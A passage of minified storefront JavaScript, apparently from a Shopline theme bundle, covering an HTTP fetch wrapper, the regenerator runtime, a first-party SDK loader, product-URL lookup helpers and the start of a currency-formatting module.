i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}var _m=["baseURL"],dc=function(){function e(){ud(this,e),yr(this,"_callbacks",void 0),yr(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return dd(e,[{key:"use",value:function(r,n){typeof r=="function"&&this._callbacks.push(r),typeof n=="function"&&this._errorCallbacks.push(n)}}]),e}();function ym(e){if(e&&xr(e)==="object"){var t=[];return Object.keys(e).forEach(function(r){t.push("".concat(r,"=").concat(encodeURIComponent(e[r])))}),t.join("&")}return e}var bm=function(t,r){var n=t.indexOf("?")>=0?"&":"?";return r?"".concat(t).concat(n).concat(ym(r)):t},wm=function(){function e(t){var r=this;ud(this,e),yr(this,"_interceptorRequest",void 0),yr(this,"_interceptorResponse",void 0),yr(this,"_baseOptions",void 0),yr(this,"_baseURL",void 0),yr(this,"_getUrl",function(a){return"".concat(r._baseURL||"").concat(a)}),this._interceptorRequest=new dc,this._interceptorResponse=new dc;var n=t||{},o=n.baseURL,i=vm(n,_m);this._baseURL=o||"",this._baseOptions=i}return dd(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(r){var n,o,i,a,s,l=this,c=null,u=null,f=(n=(o=r==null?void 0:r.timeout)!==null&&o!==void 0?o:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&n!==void 0?n:0,p=f>0;p&&(c=new AbortController,u=setTimeout(function(){return c.abort()},f));var b=Ht(Ht(Ht({},this._baseOptions),r),{},{headers:Ht({"content-type":"application/json"},r.headers),body:JSON.stringify((r==null?void 0:r.data)||r.body),credentials:"include",signal:p?c.signal:void 0});(a=this._interceptorRequest._callbacks)===null||a===void 0||a.forEach(function(y){b=y(b)});var _=(s=b)===null||s===void 0?void 0:s.path,g=this._getUrl(bm(_,b.params));return new Promise(function(y,C){fetch(g,b).then(function(S){var P;u&&clearTimeout(u);var H=S;(P=l._interceptorResponse)===null||P===void 0||P._callbacks.forEach(function(O){H=O(H)}),H.status!==200&&C(H.json());var L=H.json();y(L)}).catch(function(S){var P;u&&clearTimeout(u);var H=S;(P=l._interceptorResponse._errorCallbacks)===null||P===void 0||P.forEach(function(L){H=L(H)}),C(H)})})}},{key:"get",value:function(r,n){return this._fetch(Ht(Ht({path:r},n),{},{method:"GET"}))}},{key:"post",value:function(r,n){return this._fetch(Ht(Ht({path:r},n),{},{method:"POST"}))}}]),e}(),Cm=function(t){return new wm(t)};const Sm=Cm;function Et(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Et=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(v,h,m){v[h]=m.value},o=typeof Symbol=="function"?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function l(v,h,m){return Object.defineProperty(v,h,{value:m,enumerable:!0,configurable:!0,writable:!0}),v[h]}try{l({},"")}catch(v){l=function(m,k,T){return m[k]=T}}function c(v,h,m,k){var T=h&&h.prototype instanceof p?h:p,x=Object.create(T.prototype),z=new B(k||[]);return n(x,"_invoke",{value:L(v,m,z)}),x}function u(v,h,m){try{return{type:"normal",arg:v.call(h,m)}}catch(k){return{type:"throw",arg:k}}}e.wrap=c;var f={};function p(){}function b(){}function _(){}var g={};l(g,i,function(){return this});var y=Object.getPrototypeOf,C=y&&y(y(W([])));C&&C!==t&&r.call(C,i)&&(g=C);var S=_.prototype=p.prototype=Object.create(g);function P(v){["next","throw","return"].forEach(function(h){l(v,h,function(m){return this._invoke(h,m)})})}function H(v,h){function m(T,x,z,X){var re=u(v[T],v,x);if(re.type!=="throw"){var le=re.arg,$=le.value;return $&&xr($)=="object"&&r.call($,"__await")?h.resolve($.__await).then(function(M){m("next",M,z,X)},function(M){m("throw",M,z,X)}):h.resolve($).then(function(M){le.value=M,z(le)},function(M){return m("throw",M,z,X)})}X(re.arg)}var k;n(this,"_invoke",{value:function(x,z){function X(){return new h(function(re,le){m(x,z,re,le)})}return k=k?k.then(X,X):X()}})}function L(v,h,m){var k="suspendedStart";return function(T,x){if(k==="executing")throw new Error("Generator is already running");if(k==="completed"){if(T==="throw")throw x;return q()}for(m.method=T,m.arg=x;;){var z=m.delegate;if(z){var X=O(z,m);if(X){if(X===f)continue;return X}}if(m.method==="next")m.sent=m._sent=m.arg;else if(m.method==="throw"){if(k==="suspendedStart")throw k="completed",m.arg;m.dispatchException(m.arg)}else m.method==="return"&&m.abrupt("return",m.arg);k="executing";var re=u(v,h,m);if(re.type==="normal"){if(k=m.done?"completed":"suspendedYield",re.arg===f)continue;return{value:re.arg,done:m.done}}re.type==="throw"&&(k="completed",m.method="throw",m.arg=re.arg)}}}function O(v,h){var m=h.method,k=v.iterator[m];if(k===void 0)return h.delegate=null,m==="throw"&&v.iterator.return&&(h.method="return",h.arg=void 0,O(v,h),h.method==="throw")||m!=="return"&&(h.method="throw",h.arg=new TypeError("The iterator does not provide a '"+m+"' method")),f;var T=u(k,v.iterator,h.arg);if(T.type==="throw")return h.method="throw",h.arg=T.arg,h.delegate=null,f;var x=T.arg;return x?x.done?(h[v.resultName]=x.value,h.next=v.nextLoc,h.method!=="return"&&(h.method="next",h.arg=void 0),h.delegate=null,f):x:(h.method="throw",h.arg=new TypeError("iterator result is not an object"),h.delegate=null,f)}function j(v){var h={tryLoc:v[0]};1 in v&&(h.catchLoc=v[1]),2 in v&&(h.finallyLoc=v[2],h.afterLoc=v[3]),this.tryEntries.push(h)}function D(v){var h=v.completion||{};h.type="normal",delete h.arg,v.completion=h}function B(v){this.tryEntries=[{tryLoc:"root"}],v.forEach(j,this),this.reset(!0)}function W(v){if(v){var h=v[i];if(h)return h.call(v);if(typeof v.next=="function")return v;if(!isNaN(v.length)){var m=-1,k=function T(){for(;++m<v.length;)if(r.call(v,m))return T.value=v[m],T.done=!1,T;return T.value=void 0,T.done=!0,T};return k.next=k}}return{next:q}}function q(){return{value:void 0,done:!0}}return b.prototype=_,n(S,"constructor",{value:_,configurable:!0}),n(_,"constructor",{value:b,configurable:!0}),b.displayName=l(_,s,"GeneratorFunction"),e.isGeneratorFunction=function(v){var h=typeof v=="function"&&v.constructor;return!!h&&(h===b||(h.displayName||h.name)==="GeneratorFunction")},e.mark=function(v){return Object.setPrototypeOf?Object.setPrototypeOf(v,_):(v.__proto__=_,l(v,s,"GeneratorFunction")),v.prototype=Object.create(S),v},e.awrap=function(v){return{__await:v}},P(H.prototype),l(H.prototype,a,function(){return this}),e.AsyncIterator=H,e.async=function(v,h,m,k,T){T===void 0&&(T=Promise);var x=new H(c(v,h,m,k),T);return e.isGeneratorFunction(h)?x:x.next().then(function(z){return z.done?z.value:x.next()})},P(S),l(S,s,"Generator"),l(S,i,function(){return this}),l(S,"toString",function(){return"[object Generator]"}),e.keys=function(v){var h=Object(v),m=[];for(var k in h)m.push(k);return m.reverse(),function T(){for(;m.length;){var x=m.pop();if(x in h)return T.value=x,T.done=!1,T}return T.done=!0,T}},e.values=W,B.prototype={constructor:B,reset:function(h){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!h)for(var m in this)m.charAt(0)==="t"&&r.call(this,m)&&!isNaN(+m.slice(1))&&(this[m]=void 0)},stop:function(){this.done=!0;var h=this.tryEntries[0].completion;if(h.type==="throw")throw h.arg;return this.rval},dispatchException:function(h){if(this.done)throw h;var m=this;function k(le,$){return z.type="throw",z.arg=h,m.next=le,$&&(m.method="next",m.arg=void 0),!!$}for(var T=this.tryEntries.length-1;T>=0;--T){var x=this.tryEntries[T],z=x.completion;if(x.tryLoc==="root")return k("end");if(x.tryLoc<=this.prev){var X=r.call(x,"catchLoc"),re=r.call(x,"finallyLoc");if(X&&re){if(this.prev<x.catchLoc)return k(x.catchLoc,!0);if(this.prev<x.finallyLoc)return k(x.finallyLoc)}else if(X){if(this.prev<x.catchLoc)return k(x.catchLoc,!0)}else{if(!re)throw new Error("try statement without catch or finally");if(this.prev<x.finallyLoc)return k(x.finallyLoc)}}}},abrupt:function(h,m){for(var k=this.tryEntries.length-1;k>=0;--k){var T=this.tryEntries[k];if(T.tryLoc<=this.prev&&r.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var x=T;break}}x&&(h==="break"||h==="continue")&&x.tryLoc<=m&&m<=x.finallyLoc&&(x=null);var z=x?x.completion:{};return z.type=h,z.arg=m,x?(this.method="next",this.next=x.finallyLoc,f):this.complete(z)},complete:function(h,m){if(h.type==="throw")throw h.arg;return h.type==="break"||h.type==="continue"?this.next=h.arg:h.type==="return"?(this.rval=this.arg=h.arg,this.method="return",this.next="end"):h.type==="normal"&&m&&(this.next=m),f},finish:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.finallyLoc===h)return this.complete(k.completion,k.afterLoc),D(k),f}},catch:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.tryLoc===h){var T=k.completion;if(T.type==="throw"){var x=T.arg;D(k)}return x}}throw new Error("illegal catch attempt")},delegateYield:function(h,m,k){return this.delegate={iterator:W(h),resultName:m,nextLoc:k},this.method==="next"&&(this.arg=void 0),f}},e}function fc(e,t,r,n,o,i,a){try{var s=e[i](a),l=s.value}catch(c){r(c);return}s.done?t(l):Promise.resolve(l).then(n,o)}function Qr(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(l){fc(i,n,o,a,s,"next",l)}function s(l){fc(i,n,o,a,s,"throw",l)}a(void 0)})}}const Fo=()=>{window.magpieBridge||(window.magpieBridge={})},km=()=>{Fo(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class Pm{constructor(){sa(this,"_events");sa(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(o=>{try{o(...r)}catch(i){window[window.__sl_console__?"__sl_console__":"console"].error(i)}return!o.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(o){window[window.__sl_console__?"__sl_console__":"console"].error(o)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(o){window[window.__sl_console__?"__sl_console__":"console"].error(o)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Hm=()=>{var e;Fo(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new Pm)},xm=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function pd(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function it(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Tt(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function zt(){return pd()}const Em=960,Lm=750;function Tm(){return document.body.clientWidth||document.documentElement.clientWidth}function pc(e){const t=Tm();return e===void 0?pd()?t<Em:t<Lm:t<e}const lr=e=>{var t,r,n;return e?pc(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:pc(e)};function fr(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const Am=(e,t=1)=>{t=Math.max(Number(t),0);const r=e==null?0:e.length;if(!r||t<1)return[];let n=0,o=0;const i=new Array(Math.ceil(r/t));for(;n<r;)i[o++]=e.slice(n,n+=t);return i},hd=(e,t)=>{const r=[];for(let n=0;n<e.length;n+=t)r.push(e.slice(n,n+t));return r},Im=(e,t)=>{const r=[];let n=[],o=0;for(let i=0;i<e.length;i++)o+e[i].length>t&&(r.push(n),n=[],o=0),n.push(e[i]),o+=e[i].length;return n.length>0&&r.push(n),r},Om="/api/product/product/handle/query?paramsList=",Nm=e=>new Promise((t,r)=>{fetch(Om+e.join(",")).then(n=>{n.status===200?n.json().then(o=>{t((o==null?void 0:o.data)||[])}):r(n)},n=>{r(n)})}),xi=async e=>{if(Fo(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window[window.__sl_console__?"__sl_console__":"console"].error("not input handle"),Promise.resolve([]);const t=[],r=[];if(e.forEach(s=>{var l,c,u,f;s&&((c=(l=window.magpieBridge)==null?void 0:l.productHandleCacheData)!=null&&c[s]?t.push((f=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:f[s]):r.includes(s)||r.push(s))}),!r.length)return Promise.resolve(t);const n=hd(r,50);let o=[];n.forEach(s=>{o=[...o,...Im(s,3500)]});let i=[];try{i=await Promise.all(o.map(s=>Nm(s)))}catch(s){return window[window.__sl_console__?"__sl_console__":"console"].error(s),Promise.reject(s)}const a=i==null?void 0:i.reduce((s,l)=>Array.isArray(l)?s.concat(l):s,[]);return a.forEach(s=>{(s==null?void 0:s.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[s.handle]=s)}),t.concat(a)},Fm="/api/custom-url/resources.json",$m=async(e,t)=>{const r=e.filter(o=>!o.hit_route&&!!o.handle).map(o=>encodeURI(o.handle));(await xi(r)).forEach(o=>{const i=e.findIndex(a=>decodeURI(a.handle)===decodeURI(o.handle));e[i]&&(e[i]={...e[i],...o})}),t(e.filter(o=>!!o.id))},Rm=e=>new Promise((t,r)=>{fetch(Fm,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(n=>{n.status===200?n.json().then(o=>{o.data.resources.some(i=>!i.hit_route)?$m(o.data.resources,t):t((o==null?void 0:o.data.resources)||[])}):r(n)},n=>{r(n)})}),Mm=async(e=[])=>{if(Fo(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window[window.__sl_console__?"__sl_console__":"console"].error("not input urls"),Promise.resolve([]);const t=[],r=[];if(e.forEach(a=>{var s,l,c,u;a&&((l=(s=window.magpieBridge)==null?void 0:s.productUrlHandleCacheData)!=null&&l[a]?t.push((u=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)==null?void 0:u[a]):r.includes(a)||r.push(a))}),!r.length)return Promise.resolve(t);const n=Am(r,99);let o=[];try{o=await Promise.all(n.map(a=>Rm(a)))}catch(a){return window[window.__sl_console__?"__sl_console__":"console"].error(a),Promise.reject(a)}const i=o==null?void 0:o.reduce((a,s)=>Array.isArray(s)?a.concat(s):a,[]);return i.forEach(a=>{(a==null?void 0:a.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[a.custom_url]=a)}),t.concat(i)},Ja=(e="")=>{var n,o;let t=e;(n=e==null?void 0:e.startsWith)!=null&&n.call(e,"http")||(t=location.origin+e);try{t=(o=new URL(t))==null?void 0:o.pathname}catch(i){window[window.__sl_console__?"__sl_console__":"console"].error(i)}const r=t==null?void 0:t.split("/products/");if((r==null?void 0:r.length)>1){let i=r==null?void 0:r[(r==null?void 0:r.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return i}},fi=e=>{var r,n,o;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Ja(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Ja((o=t[0])==null?void 0:o.href)},Dm=e=>{const t={},r=Array.from(e).map(n=>{var i,a,s;let o="";if(n.tagName==="A"&&(o=n.href||""),o||(o=((i=n.querySelector("a"))==null?void 0:i.href)||""),o!=null&&o.includes("javascript:;"))return"";(a=o==null?void 0:o.startsWith)!=null&&a.call(o,"http")||(o=location.origin+o);try{o=(s=new URL(o))==null?void 0:s.pathname}catch(l){window[window.__sl_console__?"__sl_console__":"console"].error(l)}return o&&(t[o]?t[o].push(n):t[o]=[n]),o}).filter(n=>!!n);return Mm(r).then(n=>({res:n,urlDomMap:t}))},hc={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"},jm="/api/product/router-path/handle/list",Bm="/api/product/router-path/id/list",Um=(e,t)=>new Promise((r,n)=>{fetch(t==="id"?Bm:jm,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:e})}).then(i=>{i.status===200?i.json().then(a=>{var s;r(((s=a==null?void 0:a.data)==null?void 0:s.resources)||[])}):n(i)},i=>{n(i)})}),Vm=async(e,t)=>{if(!e||!e.length)return window[window.__sl_console__?"__sl_console__":"console"].error("not input List"),Promise.resolve([]);if(!fr())return window[window.__sl_console__?"__sl_console__":"console"].error("now is not custom url mode"),Promise.resolve([]);const r=hd(e,200);let n=[];try{n=await Promise.all(r.map(i=>Um(i,t)))}catch(i){return window[window.__sl_console__?"__sl_console__":"console"].error(i),Promise.reject(i)}return n==null?void 0:n.reduce((i,a)=>Array.isArray(a)?i.concat(a):i,[])},Wm=async e=>Vm(e,"handle");Fo();const mc=window.magpieBridge;var qm=function(){var t,r,n,o,i;return(t=(r=(n=window.SL_State)===null||n===void 0||(o=n.get)===null||o===void 0?void 0:o.call(n,"request.locale"))!==null&&r!==void 0?r:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const zm=qm;var gc=function(t){try{return decodeURI(t)}catch(r){return window[window.__sl_console__?"__sl_console__":"console"].error(r),t}},Qa=function(t){try{return encodeURI(t)}catch(r){return window[window.__sl_console__?"__sl_console__":"console"].error(r),t}},$o=function(t){return"/products/".concat(t)},Gm=3,Zm=function(){var e=Qr(Et().mark(function t(r){var n,o;return Et().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(n=r.reduce(function(s,l){return s[l]={handle:l,path:$o(l)},s},{}),!fr()){a.next=12;break}return a.prev=2,a.next=5,Wm(r.map(function(s){return{resType:Gm,resHandle:s}}));case 5:o=a.sent,o!=null&&o.length&&(o==null||o.forEach(function(s){r.includes(s==null?void 0:s.resHandle)&&s!==null&&s!==void 0&&s.resPath&&(n[s==null?void 0:s.resHandle].path=s.resPath)})),a.next=12;break;case 9:a.prev=9,a.t0=a.catch(2),window[window.__sl_console__?"__sl_console__":"console"].log("error info:",a.t0);case 12:return a.abrupt("return",{data:r.map(function(s){return n[s]}),map:n});case 13:case"end":return a.stop()}},t,null,[[2,9]])}));return function(r){return e.apply(this,arguments)}}(),Ym=function(){var e=Qr(Et().mark(function t(r,n,o){var i,a;return Et().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,Zm(r);case 2:return i=l.sent,a=i.map,l.abrupt("return",n==null?void 0:n.map(function(c){return o(c,a)}));case 5:case"end":return l.stop()}},t)}));return function(r,n,o){return e.apply(this,arguments)}}(),Km=function(){var e=Qr(Et().mark(function t(r){var n,o,i,a;return Et().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return n=[],l.next=3,Dm(r);case 3:return o=l.sent,i=o.res,a=o.urlDomMap,i==null||i.forEach(function(c){var u;if(a!=null&&(u=a[c==null?void 0:c.custom_url])!==null&&u!==void 0&&u.length){var f;a==null||(f=a[c==null?void 0:c.custom_url])===null||f===void 0||f.forEach(function(p){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:p,path:(c==null?void 0:c.custom_url)||$o((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),l.abrupt("return",n);case 8:case"end":return l.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Xm=function(){var e=Qr(Et().mark(function t(r){var n,o;return Et().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n=[],o=Array.from(r),o.forEach(function(s){var l,c,u=s.getAttribute("data-product-id")||((l=s.querySelector("[data-product-id]"))===null||l===void 0?void 0:l.getAttribute("data-product-id")),f=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle"));n.push({id:u,handle:Qa(f),dom:s,path:$o(Qa(f)||u)})}),a.abrupt("return",n);case 4:case"end":return a.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Jm=function(){var e=Qr(Et().mark(function t(r){var n,o,i,a,s,l,c,u,f;return Et().wrap(function(b){for(;;)switch(b.prev=b.next){case 0:for(n=[],o=Array.from(r),i=[],a={},s=0,l=o;s<l.length;s++)c=l[s],u=fi(c),u&&i.push(u);return b.next=7,xi(i);case 7:if(b.t0=b.sent,b.t0){b.next=10;break}b.t0=[];case 10:return f=b.t0,f.forEach(function(_){var g=gc(_==null?void 0:_.handle);a[g]=_==null?void 0:_.id}),n=o.map(function(_){var g=fi(_),y=gc(g),C=a[y];return{id:C,handle:g,dom:_,path:$o(Qa(y)||C)}}).filter(function(_){return _.id}),b.abrupt("return",n);case 14:case"end":return b.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Qm=function(){var e=Qr(Et().mark(function t(r){var n,o;return Et().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n=[],o=Array.from(r),o.forEach(function(s){var l,c=s.getAttribute("data-id")||((l=s.querySelector("[data-id]"))===null||l===void 0?void 0:l.getAttribute("data-id")),u=Ja(s==null?void 0:s.href);n.push({id:c,handle:u,dom:s,path:$o(u||c)})}),a.abrupt("return",n);case 4:case"end":return a.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),vc={custom_url:Km,v3_0:Xm,v2_1:Jm,v_old:Qm},md=function(){var e=Qr(Et().mark(function t(r){var n,o,i;return Et().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],fr()?o="custom_url":it()?o="v3_0":Tt()?o="v2_1":o="v_old",s.prev=2,s.next=5,(i=vc[o])===null||i===void 0?void 0:i.call(vc,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window[window.__sl_console__?"__sl_console__":"console"].log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}();function Us(){var e,t=Z((e=zm())!==null&&e!==void 0?e:"en"),r=Eo(t,2),n=r[0],o=r[1];return ie(function(){if(window.Shopline){var i,a;(i=window.SL_State)===null||i===void 0||(a=i.on)===null||a===void 0||a.call(i,"request.locale",function(s){o(s)})}},[]),{locale:n}}function Rn(e){return Rn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rn(e)}function eg(e,t){if(Rn(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(Rn(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function gd(e){var t=eg(e,"string");return Rn(t)==="symbol"?t:String(t)}function ti(e,t,r){return t=gd(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Nt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?_c(Object(r),!0).forEach(function(n){ti(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_c(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function tg(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Vs(e,t){if(e==null)return{};var r=tg(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}var Zt={exports:{}};(function(e,t){(function(r,n){n(t)})(Jo,function(r){function n(R,I){return o(R)||i(R,I)||a(R,I)||l()}function o(R){if(Array.isArray(R))return R}function i(R,I){var V=R==null?null:typeof Symbol<"u"&&R[Symbol.iterator]||R["@@iterator"];if(V!=null){var te=[],ue=!0,ke=!1,Ce,Le;try{for(V=V.call(R);!(ue=(Ce=V.next()).done)&&(te.push(Ce.value),!(I&&te.length===I));ue=!0);}catch(ze){ke=!0,Le=ze}finally{try{!ue&&V.return!=null&&V.return()}finally{if(ke)throw Le}}return te}}function a(R,I){if(!!R){if(typeof R=="string")return s(R,I);var V=Object.prototype.toString.call(R).slice(8,-1);if(V==="Object"&&R.constructor&&(V=R.constructor.name),V==="Map"||V==="Set")return Array.from(R);if(V==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(V))return s(R,I)}}function s(R,I){(I==null||I>R.length)&&(I=R.length);for(var V=0,te=new Array(I);V<I;V++)te[V]=R[V];return te}function l(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof Jo<"u"?Jo:typeof self<"u"?self:{},u=1/0,f=17976931348623157e292,p=0/0,b="[object Symbol]",_=/^\s+|\s+$/g,g=/^[-+]0x[0-9a-f]+$/i,y=/^0b[01]+$/i,C=/^0o[0-7]+$/i,S=parseInt,P=typeof c=="object"&&c&&c.Object===Object&&c,H=typeof self=="object"&&self&&self.Object===Object&&self,L=P||H||Function("return this")(),O=Object.prototype,j=O.toString,D=L.Symbol,B=Math.min,W=D?D.prototype:void 0,q=W?W.toString:void 0;function v(R){if(typeof R=="string")return R;if(T(R))return q?q.call(R):"";var I=R+"";return I=="0"&&1/R==-u?"-0":I}function h(R){var I=Math[R];return function(V,te){if(V=X(V),te=B(z(te),292),te){var ue=(re(V)+"e").split("e"),ke=I(ue[0]+"e"+(+ue[1]+te));return ue=(re(ke)+"e").split("e"),+(ue[0]+"e"+(+ue[1]-te))}return I(V)}}function m(R){var I=typeof R;return!!R&&(I=="object"||I=="function")}function k(R){return!!R&&typeof R=="object"}function T(R){return typeof R=="symbol"||k(R)&&j.call(R)==b}function x(R){if(!R)return R===0?R:0;if(R=X(R),R===u||R===-u){var I=R<0?-1:1;return I*f}return R===R?R:0}function z(R){var I=x(R),V=I%1;return I===I?V?I-V:I:0}function X(R){if(typeof R=="number")return R;if(T(R))return p;if(m(R)){var I=typeof R.valueOf=="function"?R.valueOf():R;R=m(I)?I+"":I}if(typeof R!="string")return R===0?R:+R;R=R.replace(_,"");var V=y.test(R);return V||C.test(R)?S(R.slice(2),V?2:8):g.test(R)?p:+R}function re(R){return R==null?"":v(R)}var le=h("round"),$=le,M="CNY",Y=2,ee=2,E={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},ce=/.*\{\{(.*)\}\}/,G=/(\{\{.*\}\})/,Se="{{amount}}",pe="amount",_e;(function(R){R.PREFIX="prefix",R.SUFFIX="suffix"})(_e||(_e={}));function w(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function A(R,I){return"".concat(R||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function N(R,I,V){var te=$(R,I),ue,ke;return 